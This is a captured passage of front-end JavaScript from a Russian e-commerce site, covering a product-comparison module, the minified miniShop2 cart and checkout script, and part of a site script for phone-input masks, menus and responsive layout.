                            console.log('2: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 2: rdt:2, ctc:2
                            console.log(currentTotalCount + response.data.total); // 4
                            $(options.total).text(currentTotalCount+=1);
                        } else if (action == 'remove' && currentTotalCount >= 1 && response.data.total == 0) {
                            console.log('3');
                            $(options.total).text(currentTotalCount -= 1);
                        } else if (action == 'remove' && currentTotalCount >= 1) {
                            console.log('4: rdt:'+response.data.total+', ctc:'+currentTotalCount); // 4: rdt:1, ctc:4
                            console.log(currentTotalCount - response.data.total); // 3
                            $(options.total).text(currentTotalCount - response.data.total);
                        } else if (action == 'remove' && currentTotalCount == 1) {
                            console.log('5');
                            $(options.total).text(currentTotalCount-=1);
                        }*/
                        
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');
				return false;
			});
		}
	},

	list: {
		options: {
			all: '.comparison-params-all',
			unique: '.comparison-params-unique',
			same_class: 'same',
			active_class: 'active'
		},
		initialize: function(selector, params) {
			if (!$(selector).length) {return;}

			var options = {};
			for (var option in Comparison.add.options) { options[option] = Comparison.add.options[option]; }
			for (var option in this.options) { options[option] = this.options[option]; }
			var minItems = !params.minItems ? 1 : params.minItems;
			
			

			// Switch parameters
			$(document).on('click', selector + ' ' + options.all + ',' + selector + ' ' + options.unique, function() {
				var $this = $(this);
				var $parent = $this.parents(selector);

				if ($this.hasClass(options.active_class)) {
					return false;
				}
				else if ($this.hasClass(options.all.substr(1))) {
					$(options.unique, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).show();
				}
				else if ($this.hasClass(options.unique.substr(1))) {
					$(options.all, $parent).removeClass(options.active_class);
					$this.addClass(options.active_class);
					$('.'+options.same_class, $parent).hide();
				}
				return false;
			});

			// Remove from list
			// $('.comparison-table .comparison-remove')
			$(document).on('click', selector + ' ' + options.remove, function(e) {
			    // console.log( $('.comparison-table .comparison-remove').parent().parent().parent().parent() );
				var $this = $(this);
				// var $parent = $this.parents(selector); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var $parent = $this.parent().parent().parent().parent(); // $('.comparison-table .comparison-remove').parents('.comparison-table')
				var text = $this.data('text');
				//var find_tab_li = $('.comparison-page ul.nav-tabs-comparison').find('li');
				var list = $this.parent().data('list'); // list category_id
				var id = $this.parent().data('id'); // product_id
				
				var category_count = $('#'+list+'-tab .tab_count_items');
				var tmp_count_cval = parseInt(category_count.text()) - 1;
				// var category_count_val = parseInt(category_count.text()) - 1;
				var category_count_val = parseInt(category_count.text());
				category_count.text(category_count_val - 1);
				
				// console.warn(category_count_val); /// good
				var index = $this.closest("td").index();
				var w = $(window).width();

				if (text.length) {
					$this.attr('data-text', Comparison.utils.encode($this.html())).html(text);
				}
				$.post(document.location.href, {cmp_action: 'remove', list: list, resource: id}, function(response) {
				    // console.warn(index); // index Постоянно 0
				    // console.warn(response.data); // ДОПУСТИМ В СРАВНЕНИИ 2 ТОВАРА 1й КАТЕГОРИИ: При удалении 2 и 1 товаров 
                    // 	$this.removeClass(options.loading);
					if (response.success) {
					    console.log(response.data.total);
						if (w < 568) {
						  //  location.reload();
						    //document.location = document.location.pathname;
						    
						  //  $('#ajaxComparison').load('ajax-comparison', true);
						  //  Comparison.mcs.mCustomScrollbar();
						  //  $(document).trigger('resize');
						  if (response.data.total <= 0) {
						      $('#ajaxComparison').load('ajax-comparison', true);
						  }
						} else {
    					    //if (response.data.total <= 0) {
    					       // document.location = document.location.pathname;
    					        $('#ajaxComparison').load('ajax-comparison', true);
    					    //}
						}
                        $('.looked-slider').find('.ms2_form [data-id='+id+']').removeClass('added');
				
						$(options.total).text(response.data.total);
						$parent.find('tr').each(function() {
                            $(this).find('th:eq('+index+'), td:eq('+index+')').remove();
						});
						
						if (category_count_val === 1) {
						    $('table#list_'+list).remove();
						    $('.comparison-page .product-tabs ul li a#'+list+'-tab').parent().remove();
						    if ($('.comparison-page .product-tabs ul li').length > 0) {
						        $('.comparison-page .product-tabs ul li:first-child').addClass('active');
						        $('.comparison-page .product-tabs ul li:first-child a').addClass('active');
						        $('.comparison-page .tab-content .tab-pane#'+list).remove();
						        $('.comparison-page .tab-content .tab-pane:first-child').addClass('fade').addClass('show').addClass('active').addClass('d-flex');
						    }
						}
					}
					else {
						if (typeof miniShop2 != 'undefined') {miniShop2.Message.error(response.message);}
						else {alert(response.message);}
					}
				}, 'json');

				return false;
			});
			
			// TABS CompareList table
			$('.comparison-page .product-tabs ul li a').on('click', function(e) {
				var $this = $(this); // 
				//var $parent = $this.parents(selector);
				//var text = $this.data('text');
				// var list = $this.parent().data('list');
				var list = $this.attr('aria-controls'); // categoty_id
				// var id = $this.parent().data('id');
                // console.log(list);
				
				$('.tab-content .tab-pane').removeClass('d-flex');
				
				if (!$("table#list_" + list).hasClass('cloned')) {
                    var $clone = $("table#list_" + list).clone();
                    $clone.addClass('cloned');
                    $clone.find("tr td:not(:first-child)").remove();
    				
    				$("table#list_"+list+" tr td:first-child").remove(); 
    				$("#"+list).addClass('d-flex').prepend($clone);
				} else {
				    $("#"+list).addClass('d-flex');
				}

				
			});
			
			
		}
	},

	utils: {
		encode: function(string) {
			return $('<pre/>').text(string).html();
		},
		decode: function(string) {
			return $("<pre/>").html(string).text();
		}
	},
	
	mcs: {
	    initpageload: function() {
	        Comparison.mcs.initialize();
	        Comparison.mcs.clone();
	        Comparison.mcs.tabs();
	    },
	    clone: function() {
	        var $lists = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
            // console.log($lists);
            var $clone = $("table#list_" + $lists).clone();
            $clone.addClass('cloned');
            $clone.find("tr td:not(:first-child)").remove();
            $("table#list_"+$lists+" tr td:first-child").remove();    
            $("#"+$lists).addClass('d-flex').prepend($clone);
	    },
	    initialize: function() {
            if ($('.comparison-page .comparison-wrapper .comparison-standart-result .tab-pane').length === 0) {
                $('.comparison-info').removeClass('d-none');
            }
            $('.product-tabs ul li:first').addClass('active');
            $('.product-tabs ul li:first a').addClass('active');
            $('.product-tabs .tab-content .tab-pane:first').addClass('fade').addClass('show').addClass('active');
	    },
	    tabs: function() {
	        // Tabs
            if ($('#myTab').length == 1) { 
                $('#myTab li').click(function(e) { 
                    $tab_nav_id = '#'+e.target.id; // #analogs-tab
                    $tab_nav_hash = e.target.hash; // #analogs
                    $('#myTab li a.nav-link').removeClass('active show');
                    $('#myTab li '+$tab_nav_id+'.nav-link').addClass('active show');
                    $('#myTabContent .tab-pane').removeClass('show active');
                    $('#myTabContent '+$tab_nav_hash+'.tab-pane').addClass('show active');
                });
            }
	    },
	    hash: function() {
	        if (window.location.hash !== '') { 
                hash = window.location.hash;
                thisTab = hash.split("-")[0];
                console.log(thisTab);
                var targetOffset = $target.offset().top;
                $('html,body').animate({ scrollTop: targetOffset}, 500);
            }
	    },
	    mCustomScrollbar: function() {
            var w = $(window).width();
            var scrollW = $('.scrollbarX').width();
            var scrollNum;
            
            var $list = $('.product-tabs ul li.nav-item.active:first-child a').attr('aria-controls');
    
            if (w >= 1501) {
                scrollNum = 4;
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            } 
            else if (w >= 768 && w <= 1199) {
                scrollNum = 2;
            }
            else if (w >= 1200 && w <= 1366) {
                scrollNum = 4;
                $('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                if ($('.tab-pane#'+$list+' div div table thead tr td').length == 1) {
                    $('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
                }
            }
            else if (w >= 1367 && w <= 1500) {
                scrollNum = 4;
            }
            else {
                scrollNum = 1;
                //$('table.cloned, table.cloned td, table.cloned tr').css('width', '33%');
                    //$('.tab-pane#'+$list+' .mCSB_horizontal.mCSB_inside > .mCSB_container').css('width', '285px');
            }
            var itemW = scrollW / scrollNum;
            $('.scrollbarX ul li, .scrollbarX table tr td').css('width', itemW);
            console.log('scrollW: '+scrollW);
            //console.log('itemW: '+itemW);
            //$('table.cloned, table.cloned td, table.cloned tr').css('width', itemW);
            
            $(".scrollbarX").mCustomScrollbar({
                axis: "x",
                setLeft: 0,
                setWidth: false,
                mouseWheel:{ enable: false,scrollType:'pixels',scrollAmount: itemW},
                autoExpandScrollbar: true,
                scrollButtons:{ enable: true,scrollType:'pixels',scrollAmount: itemW},
                // advanced: { updateOnBrowserResize: true},
                advanced:{ autoExpandHorizontalScroll: true}
            });
	    }
	}
};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160
body_size: 4288
content:
!function(t,e,r,a){var s=s||{};a.callbacksObjectTemplate=function(){return{before:[],response:{success:[],error:[]},ajax:{done:[],fail:[],always:[]}}},s.Callbacks=a.Callbacks={Cart:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},Order:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()}},s.Callbacks.add=function(t,e,r){if("function"!=typeof r)return!1;t=t.split(".");for(var a=s.Callbacks,o=0;o<t.length;o++){if(null==a[t[o]])return!1;a=a[t[o]]}return"object"!=typeof a&&(a=[a]),null!=e?a[e]=r:a.push(r),!0},s.Callbacks.remove=function(t,e){t=t.split(".");for(var r=s.Callbacks,a=0;a<t.length;a++){if(null==r[t[a]])return!1;r=r[t[a]]}return null!=r[e]&&(delete r[e],!0)},s.ajaxProgress=!1,s.setup=function(){this.actionName="ms2_action",this.action=":submit[name="+this.actionName+"]",this.form=".ms2_form",this.$doc=r(e),this.sendData={$form:null,action:null,formData:null},this.timeout=300},s.initialize=function(){s.setup(),s.$doc.ajaxStart((function(){s.ajaxProgress=!0})).ajaxStop((function(){s.ajaxProgress=!1})).on("submit",s.form,(function(t){t.preventDefault();var e=r(this),a=e.find(s.action).val();if(a){var o=e.serializeArray();o.push({name:s.actionName,value:a}),s.sendData={$form:e,action:a,formData:o},s.controller()}})),s.Cart.initialize(),s.Message.initialize(),s.Order.initialize(),s.Gallery.initialize()},s.controller=function(){switch(this.sendData.action){case"cart/add":s.Cart.add();break;case"cart/remove":0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>'),s.Cart.remove();break;case"cart/change":s.Cart.change();break;case"cart/clean":s.Cart.clean();break;case"order/submit":s.Order.submit();break;case"order/clean":s.Order.clean();break;default:return}},s.send=function(t,o,n){var c=function(t,e){if("function"==typeof t)return t.apply(e,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var r in t){if(t.hasOwnProperty(r))if(!1===t[r].apply(e,Array.prototype.slice.call(arguments,2)))return!1}return!0};r.isArray(t)?t.push({name:"ctx",value:a.ctx}):r.isPlainObject(t)?t.ctx=a.ctx:"string"==typeof t&&(t+="&ctx="+a.ctx);var i=!!s.sendData.$form&&s.sendData.$form.attr("action"),l=i||(a.actionUrl?a.actionUrl:e.location.href),d=!!s.sendData.$form&&s.sendData.$form.attr("method"),u=d||"post";if(!1!==c(o.before)&&!1!==c(n.before))var m=function(e,a){return r[u](l,t,(function(t){t.success?(t.message&&s.Message.success(t.message),c(e.response.success,s,t),c(a.response.success,s,t)):(s.Message.error(t.message),c(e.response.error,s,t),c(a.response.error,s,t))}),"json").done((function(){c(e.ajax.done,s,m),c(a.ajax.done,s,m)})).fail((function(){c(e.ajax.fail,s,m),c(a.ajax.fail,s,m)})).always((function(){c(e.ajax.always,s,m),c(a.ajax.always,s,m)}))}(o,n)},s.Cart={callbacks:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),refresh:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},setup:function(){s.Cart.cart="#msCart",s.Cart.miniCart="#msMiniCart",s.Cart.miniCartClass=".msMiniCart",s.Cart.miniCartNotEmptyClass="full",s.Cart.countInput="input[name=count]",s.Cart.totalWeight=".ms2_total_weight",s.Cart.totalCount=".ms2_total_count",s.Cart.totalCost=".ms2_total_cost",s.Cart.totalOldCost=".ms2_total_old_cost",s.Cart.totalDiscount=".ms2_total_discount",s.Cart.totalDiscountCost=".ms2_total_discount_cost",s.Cart.cost=".ms2_cost",s.Cart.product_cost=".product_cost",s.Cart.product_surcharge_alert=".basket-alert-kmb",s.Cart.surcharge=".surcharge",s.Cart.product_metric=".product-calc-metric",s.Cart.full_product_metric="#total_product_metric"},initialize:function(){s.Cart.setup(),r(s.Cart.cart).length&&(s.$doc.on("change",s.Cart.cart+" "+s.Cart.countInput,(function(){r(this).val()&&(r(this).closest(s.form).submit(),s.Order.getcost())})),r("[data-ms2-count]").bind("click",(function(t){0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>');const a=r(this).data("key");var o=r(this).closest(s.form).find("input[name=count]"),n=o.val();if(r("#"+a+".position .product-calc-metric").length>0&&(item_metric=parseFloat(r("#"+a+".position .product-calc-metric").text())),!1!==isNaN(n))return!1;n=parseInt(n,10);var c=r(this).parents(".ms-count").find("input[name=count]"),i=parseInt(c.val());switch(r(this).hasClass("plus_"+a)&&c.val(i+1),r(this).hasClass("minus"+a)&&c.val(i-1),(i=parseInt(c.val()))>1||1===i?(r(this).val(1),r("input[name=product_count]").val(i)):0===i&&(i=1,c.val(i),r("input[name=product_count]").val("1")),r(e).trigger("count_"+a+" input-number__counter",i),r(this).data("ms2-count")){case"plus":n+=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click();break;case"minus":if(n<=1)return;n-=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click()}})))},add:function(){s.Cart.callbacks.add.response.success=function(t){this.Cart.status(t.data),s.Cart.modal_product_cart("msProductCart","#product_notify2")},s.send(s.sendData.formData,s.Cart.callbacks.add,s.Callbacks.Cart.add)},addMultiple:function(){console.log("addMultiple")},remove:function(){s.Cart.callbacks.remove.response.success=function(t){this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.remove,s.Callbacks.Cart.remove)},change:function(t){s.Cart.callbacks.change.response.success=function(t){void 0===t.data.key?this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")):r("#"+s.Utils.getValueFromSerializedArray("key")).find(""),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.change,s.Callbacks.Cart.change)},refresh:function(t){s.Cart.callbacks.refresh.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.refresh,s.Callbacks.Cart.refresh)},status:function(t){if(t.total_count<1)location.reload();else{var e=r(s.Cart.miniCart).add(s.Cart.miniCartClass);t.total_count>0&&e.length>0&&e.each((function(t,e){r(e).hasClass(s.Cart.miniCartNotEmptyClass)||r(e).addClass(s.Cart.miniCartNotEmptyClass)})),r(s.Cart.totalWeight).text(s.Utils.formatWeight(t.total_weight)),r(s.Cart.totalCount).text(t.total_count),r(s.Cart.totalOldCost).text(s.Utils.formatPrice(t.total_old_cost)),r(s.Cart.totalDiscountCost).text(s.Utils.formatPrice(t.total_discount_cost)),r(s.Cart.totalCost).text(s.Utils.formatPrice(t.total_cost)),r(s.Cart.totalDiscount).text(s.Utils.formatPrice(t.total_discount)),"number"==typeof t.cost&&(r(s.Cart.cost,"#"+t.key).text(s.Utils.formatPrice(t.cost)),""!=t.item_metric&&(item_metric=s.Utils.isFloating(t.item_metric),r(s.Cart.product_metric,"#"+t.key).text(item_metric)),""!=t.full_meters&&(full_meters=s.Utils.isFloating(t.full_meters),r(s.Cart.full_product_metric,"#"+t.id).text(full_meters)),t.surcharge>0?(r(s.Cart.surcharge,"#"+t.id).text(t.surcharge),r(s.Cart.product_surcharge_alert,"#"+t.id).show()):r(s.Cart.product_surcharge_alert,"#"+t.id).hide(),""!=t.product_cost&&r(s.Cart.product_cost,"#"+t.id).text(s.Utils.formatPrice(t.product_cost))),r(s.Order.orderCost,s.Order.order).length&&s.Order.getcost()}},clean:function(){s.Cart.callbacks.clean.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.clean,s.Callbacks.Cart.clean)},remove_position:function(t){1==r("body.product").length&&(r(".basket-item .item-row").length<=1?r("#comeback .close").click():s.Cart.modal_product_cart("msProductCart","#product_notify2")),1==r("body.basketcart").length&&1==r("#"+t).parent().parent().find(".item-row").length&&r("#"+t).parent().parent().remove(),r("#"+t).remove()},modal_product_cart:function(t,e){var a=parseInt(r(".product-sky-aid span.value").text());setTimeout((function(){r.post("assets/components/ajaxload/connector.php",{action:"parseProductCart",snippet:t,output:e,product_id:a},(function(t){r(e).length&&""!=t&&r(e).html(t)}))}),1800)}},s.Gallery={setup:function(){s.Gallery.gallery=r("#msGallery"),s.Gallery.files=s.Gallery.gallery.find(".fotorama")},initialize:function(){s.Gallery.setup(),s.Gallery.files.length&&(r("<link/>",{rel:"stylesheet",type:"text/css",href:a.cssUrl+"lib/fotorama.min.css"}).appendTo("head"),r("<script/>",{type:"text/javascript",src:a.jsUrl+"lib/fotorama.min.js"}).appendTo("head")),s.$doc.on("fotorama:ready",s.Gallery.files,(function(t,e,a){if((src=e.activeFrame.src)&&(measure=r.Fotorama.measures[src],void 0===measure)){for(i in r.Fotorama.measures){measure=r.Fotorama.measures[i];break}e.resize(measure)}}))}},s.Order={callbacks:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()},setup:function(){s.Order.order="#msOrder",s.Cart.cart="#msCart",s.Order.deliveries="#deliveries",s.Order.payments="#payments",s.Order.deliveryInput='input[name="delivery"]',s.Order.inputParent=".input-parent",s.Order.paymentInput='input[name="payment"]',s.Order.paymentInputUniquePrefix="input#payment_",s.Order.deliveryInputUniquePrefix="input#delivery_",s.Order.orderCost="#ms2_order_cost",s.Order.cartCost="#ms2_order_cart_cost",s.Order.deliveryCost="#ms2_order_delivery_cost"},initialize:function(){(s.Order.setup(),r(s.Order.order).length)&&(s.$doc.on("click",s.Order.order+' [name="'+s.actionName+'"][value="order/clean"]',(function(t){s.Order.clean(),t.preventDefault()})).on("change",s.Order.order+" input,"+s.Order.order+" textarea",(function(){var t=r(this),e=t.attr("name"),a=t.val();s.Order.add(e,a)})),r(s.Order.deliveryInput+":checked",s.Order.order).trigger("change"))},updatePayments:function(t){var e=r(s.Order.paymentInput,s.Order.order);if(e.attr("disabled",!0).prop("disabled",!0).closest(s.Order.inputParent).hide(),t.length>0)for(var a in t)t.hasOwnProperty(a)&&e.filter(s.Order.paymentInputUniquePrefix+t[a]).attr("disabled",!1).prop("disabled",!1).closest(s.Order.inputParent).show();0==e.filter(":visible:checked").length&&e.filter(":visible:first").trigger("click")},add:function(t,e){var a=s.Order.callbacks,o=e;a.add.response.success=function(a){!function(t,e,o){var n=r('[name="'+t+'"]',s.Order.order);switch(t){case"delivery":n=r(s.Order.deliveryInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):(s.Order.getrequired(e),s.Order.updatePayments(n.data("payments")),s.Order.getcost());break;case"payment":n=r(s.Order.paymentInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):s.Order.getcost()}n.val(a.data[t]).removeClass("error").closest(s.Order.inputParent).removeClass("error")}(t,e,o)},a.add.response.error=function(){!function(t){var e=r('[name="'+t+'"]',s.Order.order);"checkbox"==e.attr("type")||"radio"==e.attr("type")?e.closest(s.Order.inputParent).addClass("error"):e.addClass("error")}(t)};var n={key:t,value:e};n[s.actionName]="order/add",s.send(n,s.Order.callbacks.add,s.Callbacks.Order.add)},getcost:function(){s.Order.callbacks.getcost.response.success=function(t){r(s.Order.orderCost,s.Order.order).text(s.Utils.formatPrice(t.data.cost)),r(s.Order.cartCost,s.Order.order).text(s.Utils.formatPrice(t.data.cart_cost)),r(s.Order.deliveryCost,s.Order.order).text(s.Utils.formatPrice(t.data.delivery_cost))};var t={};t[s.actionName]="order/getcost",s.send(t,s.Order.callbacks.getcost,s.Callbacks.Order.getcost)},clean:function(){s.Order.callbacks.clean.response.success=function(){location.reload()};var t={};t[s.actionName]="order/clean",s.send(t,s.Order.callbacks.clean,s.Callbacks.Order.clean)},submit:function(){if(s.Message.close(),s.ajaxProgress)return s.$doc.ajaxComplete((function(){s.ajaxProgress=!1,s.$doc.unbind("ajaxComplete"),s.Order.submit()})),!1;var a=s.Order.callbacks;return a.submit.before=function(){r(":button, a",s.Order.order).attr("disabled",!0).prop("disabled",!0)},a.submit.response.success=function(r){var a=t.location.host.split(".")[0];r.data.redirect?e.location.href=r.data.redirect:r.data.msorder?("dom198"==a&&ym(44893645,"reachGoal","send_order"),"ekb"==a&&ym(37082265,"reachGoal","ordersuccess"),e.location.href=e.location.origin+e.location.pathname+(e.location.search?e.location.search+"&":"?")+"msorder="+r.data.msorder):location.reload()},a.submit.response.error=function(t){for(var e in setTimeout(function(){r(":button, a",s.Order.order).attr("disabled",!1).prop("disabled",!1)}.bind(this),3*s.timeout),r("[name]",s.Order.order).removeClass("error").closest(s.Order.inputParent).removeClass("error"),t.data)if(t.data.hasOwnProperty(e)){var a=t.data[e],o=r('[name="'+a+'"]',s.Order.order);"checkbox"==o.attr("type")||"radio"==o.attr("type")?o.closest(s.Order.inputParent).addClass("error"):o.addClass("error")}},s.send(s.sendData.formData,s.Order.callbacks.submit,s.Callbacks.Order.submit)},getrequired:function(t){var e=s.Order.callbacks;e.getrequired.response.success=function(t){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required");for(var e=t.data.requires,a=0,o=e.length;a<o;a++)r("[name="+e[a]+"]",s.Order.order).addClass("required").closest(s.Order.inputParent).addClass("required")},e.getrequired.response.error=function(){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required")};var a={id:t};a[s.actionName]="order/getrequired",s.send(a,s.Order.callbacks.getrequired,s.Callbacks.Order.getrequired)}},s.Message={initialize:function(){},close:function(){},show:function(t){""!=t&&alert(t)},success:function(t){},error:function(t){},info:function(t){}},s.Utils={empty:function(t){return void 0===t||0==t||null===t||!1===t||"string"==typeof t&&""==t.replace(/\s+/g,"")||"object"==typeof t&&0==t.length},formatPrice:function(t){var e=a.price_format;return t=this.number_format(t,e[0],e[1],e[2]),a.price_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},formatWeight:function(t){var e=a.weight_format;return t=this.number_format(t,e[0],e[1],e[2]),a.weight_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},isFloating:function(t){return parseFloat(t)==parseInt(t,10)?t:parseFloat(t).toFixed(3).replace(/0*$/,"")},number_format:function(t,e,r,a){var s,o;return isNaN(e=Math.abs(e))&&(e=2),null==r&&(r=","),null==a&&(a="."),(o=(s=parseInt(t=(+t||0).toFixed(e))+"").length)>3?o%=3:o=0,(o?s.substr(0,o)+a:"")+s.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-s).toFixed(e).replace(/-/,"0").slice(2):"")},getValueFromSerializedArray:function(t,e){r.isArray(e)||(e=s.sendData.formData);for(var a=0,o=e.length;a<o;a++)if(e[a].name==t)return e[a].value;return null}},r(e).ready((function(t){s.initialize();var e=t("html");e.removeClass("no-js"),e.hasClass("js")||e.addClass("js")})),t.miniShop2=s}(window,document,jQuery,miniShop2Config);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.js?v=140320642338
body_size: 10279
content:
var host = window.location.host;
var subdomain = host.split('.')[0]; // dom198, krd, ekb
var accordion=function(){var o=$(".js-accordion").find(".js-accordion-header"),c=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(e){o.on("click",(function(){accordion.toggle($(this))})),$.extend(c,e),c.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(o){c.oneOpen&&o[0]!=o.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&o.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),o.closest(".js-accordion-item").toggleClass("active"),o.next().stop().slideToggle(c.speed)}}}();
var ajaxload_url = 'assets/components/ajaxload/connector.php';
$('input[name=phone]').click(function(e) {
    var val_phone = $(this).val();
    var phone = val_phone.replace(/\+.+\(|\D/g, '');
    var len = phone.length;
    
    if (!$(this).hasClass('done')) {
        $(this).setCursorPosition(4);
    }
});
$('#callback input[name=phone]').keyup(function(e) {
    var val_phone = $(this).val();
    var phone = val_phone.replace(/\+.+\(|\D/g, '');
    var len = phone.length;
    if (!$(this).hasClass('done')) {
        if (len == 10) {$(this).addClass('done');}
    } else {
        if (len < 10) {$(this).removeClass('done');}
    }
});
$('#callback input[name=phone]').change(function(e) {
    if ($(this).val() === '' && $(this).hasClass('done')) {
        $(this).removeClass('done');
    }
});
$('.modal input.required[name=name], .modal input.required[name=captcha]').keyup(function(e) {
    var $val = $(this).val();
    if (!$val) {
        $(this).removeClass('done');
    } else {
        $(this).addClass('done');
    }
});

$(document).ready(function() {
    $("input[type='phone']").mask('+7 (999) 999-99-99');
    $("input[type='tel']").mask('+7 (999) 999-99-99');
    $("input[type='text']#phone").mask('+7 (999) 999-99-99');
    $('input#phone').bind('paste change', function () {
        var $phone_val = $(this).val();
        phone = $phone_val.replace(/[^+\d]/g, ''); // .replace(/\(|\)/g, "").replace(/\s/g, '');
        $(this).attr('value', phone).prop('value', phone).mask('+7 (999) 999-99-99');
    });
    
    if ($('.navs ul>li.mmic').length > 0) {
        $('.navs ul>li.mmic:nth-child(n)').hover(function (e) {
            $this = $(this);
            //if ($('.navs ul>li.mmic.first')[0].className == 'mmic first' || e.target.className == 'mmic first') {
            //    $this.addClass('delay');
            //} else {
                setTimeout("$this.addClass('delay');", 300);
            //}
        }, function (e) {
            setTimeout("$('li').removeClass('delay');", 300);
        });
    }
    
    // 88123485656
    /*$("input[type='text'][name='phone']").bind('paste change', function (e) {
        console.log(this.value);
        var pastedData = e.originalEvent.clipboardData.getData('text');
        console.log(pastedData);
    });*/
    
    $.mask.definitions['h'] = "[0|1|3|4|5|6|7|9]";
    $("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99", {
        completed:function() {
            this.addClass('done'); // Заказать звонок: is OK!
        }
    });
    
    /*ui slider*/
    if ($("#slider").length > 0) {
        $("#slider").slider({
            min: 0,
            max: 100,
            step: 1,
            range: true,
            values: [10, 90],
            slide: function(event, ui) {
                for (var i = 0; i < ui.values.length; ++i) {
                    $("input.range-txt[data-index=" + i + "]").val(ui.values[i]);
                }
            }
        });
    }
    
    $(".modal-header").on("mousedown", function(mousedownEvt) {
        var $draggable = $(this);
        $draggable.closest(".modal-dialog").draggable();
    });
    
    $("input.range-txt").change(function() {
        var $this = $(this);
        $("#slider").slider("values", $this.data("index"), $this.val());
    });	
    $('.filter-title').click(function(){
    	$(this).parent('.filter-item').toggleClass('js-open');
    });
    $('.filter-toggle').click(function(){
    	$('body').addClass('js-expand');
    });
    $('.backdrop').click(function(){
    	$('body').removeClass('js-expand');
    });

    $('.hed-menu li:not(.catalog)').on("click", function(){
        var active_cls = $(this).attr('class');
        if (active_cls === undefined) {
            $(this).addClass('active');
        } else if (active_cls === 'active') {
            $(this).removeClass('active');
        } else if (active_cls === '') {
            $('.hed-menu li:not(.catalog)').removeClass('active');
            $(this).addClass('active');
        } else {
            $(this).addClass('active');
        }
        
        if ($('.hed-menu').find('.active').length > 1) {
            $('.hed-menu li:not(.catalog)').removeClass('active');
            $(this).addClass('active');
        }
    });
    
    if ($(window) < 991) {
        $(".drop-nav > li").hoverIntent({
            over: showDrop,
            out: hideDrop,
            timeout: 300
        });
    }
    
    function showDrop(){$(this).addClass('js-exp')}
    function hideDrop(){$(this).removeClass('js-exp')}
    
    $windoc = $(window, document);
    $windoc.on('load resize', function(e) {
        if ($windoc.outerWidth() < 480) {
            mobile = true;
            $('html').removeClass('not-mobile');
            $('html').addClass('js-mobile');
            
            if ($('.rabow').length) {
                $($('.product-info-panel-item.mobile-hide')).insertBefore('.w-share');
                // $('.w-share').append($('.product-info-panel-item.mobile-hide'));
                $('.product-info-panel-item.mobile-hide').addClass('sky-mob').removeClass('mobile-hide');
            }
        } else {
            mobile = false;
            $('html').removeClass('js-mobile');
            $('html').addClass('not-mobile');
            
            if ($('.rabow').length) {
                $('.product-info-panel.mobile-fix').append($('.product-info-panel-item.sky-mob'));
                // $($('.product-info-panel-item.sky-mob')).insertBefore('.product-info-panel-item.brand-image');
                $('.product-info-panel-item.sky-mob').addClass('mobile-hide').removeClass('sky-mob');
            }
        }
    });
    
    $mheader = $('header');
    $catalog_mcp = $('.mobile-control-panel');
    if ($mheader.length) {
        $window = $(window);
    	$h = $mheader.offset().top;
